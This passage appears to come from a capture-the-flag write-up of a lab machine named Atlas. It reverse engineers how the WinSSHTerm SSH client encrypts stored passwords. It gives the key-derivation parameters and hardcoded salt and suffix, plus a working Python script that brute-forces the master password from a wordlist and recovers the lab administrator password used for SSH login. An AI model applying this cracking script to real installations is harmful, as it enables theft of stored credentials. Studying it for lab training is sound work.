
DecryptWithMP sounds like it uses the master password for decryption, so we'll examine the AESCrypt.a method that is called from that method.

We can see that this method accepts a string (A_1), adds a byte array to it, then creates an RFC289DeriveBytes object from it, and it also uses a hard-coded salt value:


It then uses these values to decrypt something. We can add a breakpoint, start the application, and try entering the password "test" to check how it works. We can see that the password we provide is also appended with some hard-coded values.
In addition, we can view the key file, upload it to CyberChef, and convert it to hexadecimal format.
 We can see that this is equal to the array in the code (we only need to exclude the first byte of the key file).
WinSSHTerm Password Encryption Mechanism:
WinSSHTerm protects stored passwords with a three-layer scheme: the master password decrypts a key file, which yields the keys needed to decrypt the actual stored passwords.

Layer 1: Key File Decryption
The key file is 113 bytes:
Byte 0: Version number (2)
Bytes 1–112: AES-256-CBC ciphertext

Decryption parameters:
Algorithm: PBKDF2-HMAC-SHA1, 1012 iterations
Salt (hardcoded): 3bda31b7480550e3bc66046defc951a8
Password: obfuscated_prefix + MasterPassword + suffix

Obfuscated prefix — embedded as a byte array, deobfuscated at static-construct time:
for (int i = 0; i < data.Length; i++)
    data[i] = (byte)((uint)(data[i] ^ i) ^ 0xAA);


Each byte is XORed with its index, then with 0xAA. The result is a 20-character string (extract from the binary).
Suffix: t57i.!gd9ößfty — 14 characters, but 16 bytes in UTF-8 due to ö and ß.

Layer 2: Extracting PasswordKey and SaltKey
The Layer 1 plaintext is Base64-decoded to 64 bytes of key material. Every byte is bitwise-NOT'd, then split by index:
Even indices → PasswordKey (32 bytes)
Odd indices → SaltKey (32 bytes)

Layer 3: Stored Password Decryption
Algorithm: PBKDF2-HMAC-SHA1, 1012 iterations
Password: PasswordKey (raw bytes)
Salt: SaltKey (raw bytes)
AES-256-CBC decrypt the stored ciphertext
Strip the trailing 14-character suffix → plaintext password
We can copy and paste most of the code from dnspy, only needing to add the following:
loading the key file
strip the first byte
use a while loop for loading the passwords from rockyou
loop until we have no decryption exception
and check if we can base64 decode
The decryption script below handles both known guesses and brute force:
#!/usr/bin/env python3
"""Decrypt WinSSHTerm stored passwords"""
import hashlib
import base64
import sys
from Crypto.Cipher import AES

def pkcs7_unpad(data):
    pad_len = data[-1]
    if pad_len > 16 or pad_len == 0:
        return data
    if all(b == pad_len for b in data[-pad_len:]):
        return data[:-pad_len]
    return data

def derive_key_iv(password_bytes, salt_bytes, iterations=1012):
    derived = hashlib.pbkdf2_hmac('sha1', password_bytes, salt_bytes, iterations, dklen=48)
    return derived[:32], derived[32:48]

def decrypt_aes_cbc(data, key, iv):
    cipher = AES.new(key, AES.MODE_CBC, iv)
    return pkcs7_unpad(cipher.decrypt(data))

def load_key_file(key_file_path, master_password=""):
    with open(key_file_path, 'rb') as f:
        key_data = f.read()
    encrypted_b64 = base64.b64encode(key_data[1:]).decode()

    prefix = "<OBFUSCATED_PREFIX>"  # Extract from binary
    suffix = "t57i.!gd9\u00f6\u00dffty"
    pbkdf2_password = (prefix + master_password + suffix).encode('utf-8')
    pbkdf2_salt = bytes.fromhex("3bda31b7480550e3bc66046defc951a8")
    key, iv = derive_key_iv(pbkdf2_password, pbkdf2_salt)
    try:
        encrypted = base64.b64decode(encrypted_b64)
        decrypted = decrypt_aes_cbc(encrypted, key, iv)
        result_str = decrypted.decode('utf-8')
        if result_str.endswith(suffix):
            result_str = result_str[:-len(suffix)]
        decoded = base64.b64decode(result_str)
        password_key = bytes([~decoded[i*2] & 0xFF for i in range(32)])
        salt_key = bytes([~decoded[i*2+1] & 0xFF for i in range(32)])
        return password_key, salt_key
    except:
        return None, None

def decrypt_password(encrypted_b64, password_key, salt_key):
    encrypted = base64.b64decode(encrypted_b64)
    key, iv = derive_key_iv(password_key, salt_key)
    decrypted = decrypt_aes_cbc(encrypted, key, iv)
    result = decrypted.decode('utf-8', errors='replace')
    suffix = "t57i.!gd9\u00f6\u00dffty"
    if result.endswith(suffix):
        result = result[:-len(suffix)]
    return result

def verify_key(verify_key_b64, password_key, salt_key):
    try:
        result = decrypt_password(verify_key_b64, password_key, salt_key)
        return result == "47f58e2a5e2418bef1865a858be8f5ef"
    except:
        return False

if __name__ == "__main__":
    key_file = "key"
    encrypted_password = "<ENCRYPTED_PASSWORD_FROM_CONNECTIONS_XML>"
    verify_key_b64 = "<VERIFY_KEY_FROM_CONNECTIONS_XML>"

    # Try bruteforce with rockyou
    with open("/usr/share/wordlists/rockyou.txt", "rb") as f:
        for i, line in enumerate(f):
            master_pw = line.strip().decode('utf-8', errors='ignore')
            pw_key, salt_key = load_key_file(key_file, master_pw)
            if pw_key and verify_key(verify_key_b64, pw_key, salt_key):
                print(f"[+] Master password: '{master_pw}'")
                password = decrypt_password(encrypted_password, pw_key, salt_key)
                print(f"[+] Administrator password: {password}")
                sys.exit(0)
            if i % 1000 == 0:
                print(f"  Tried {i}...", end='\r')
Then we can get the result
[+] Master password: 'hottie101'
[+] Administrator password: lzm2wx3Fn7q7gBLDRuf4
 We can get the administrator password.
Now try to use ssh to connect to administrator
ssh administrator@10.129.238.8
Microsoft Windows [Version 10.0.19045.6396]
(c) Microsoft Corporation. All rights reserved.

administrator@ATLAS C:\Users\Administrator>
Description
Atlas is a Hard-difficulty machine that pairs Java deserialization with .NET cryptographic analysis. Foothold is obtained against a Spring Boot application whose use of the vulnerable Castor XML library for marshalling and unmarshalling enables remote code execution via Java RMI. Privilege escalation pivots into reverse engineering a .NET WinSSHTerm application — analysing its AES-256-CBC encryption and PBKDF2-SHA1 key derivation, then recovering administrator credentials through password brute-forcing and dynamic debugging.